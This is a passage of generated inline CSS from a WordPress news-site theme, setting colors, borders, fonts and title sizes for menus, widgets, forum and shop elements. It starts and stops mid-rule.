    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #1a4fb2;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #1a4fb2 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1a4fb2;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1a4fb2 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1a4fb2 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1a4fb2;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #1a4fb2 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #1a4fb2;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1a4fb2;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(26, 79, 178, 0.7);
    }


    
    .td-container-wrap,
    .post,
    .tagdiv-type .td_quote_box {
        background-color: transparent;
    }
    

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #681828;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #681828 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #681828;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #681828 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #681828 transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #000ad1 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #005177;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #000000;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #444444;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    ul.sf-menu > .menu-item > a {
        font-weight:800;
	
    }
    
    body, p {
    	font-weight:800;
	
    }




    
    .white-popup-block:before {
        background-image: url('http://starlivenews.com/wp-content/uploads/2020/06/login-mod.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1a4fb2;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1a4fb2;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1a4fb2 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1a4fb2;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #005177;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #005177;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #005177;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #005177 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #005177;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #005177;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #005177 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #005177;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-weight:800;
	
    }
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: #005177;
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #005177 transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: #005177;
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: #005177;
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #005177;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #005177;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #005177;
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #005177 !important;
    }    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #005177;
    }
    
    
   
    
    .td-header-bg:before {
        background-size: 100% auto;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #191919;
    }

    
    .post .td-post-header .entry-title {
        color: #1e73be;
    }
    .td_module_15 .entry-title a {
        color: #1e73be;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #444444;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        text-transform:capitalize;
	
    }
    
    .td_module_1 .td-module-title {
    	font-size:16px;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:16px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:16px;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:16px;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:16px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:16px;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:16px;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:16px;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:16px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:16px;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:16px;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:16px;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:16px;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:16px;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:16px;
	
    }
    
    .td_module_16 .td-module-title {
    	font-size:16px;
	
    }
    
    .td_module_17 .td-module-title {
    	font-size:16px;
	
    }
    
    .td_module_18 .td-module-title {
    	font-size:16px;
	
    }
    
    .td_module_19 .td-module-title {
    	font-size:16px;
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:Tahoma, Verdana, Geneva;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Verdana, Geneva, sans-serif;
	font-style:normal;
	font-weight:800;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:600;
	
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #1a4fb2;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1a4fb2 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #1a4fb2 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1a4fb2;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #1a4fb2;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #1a4fb2 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
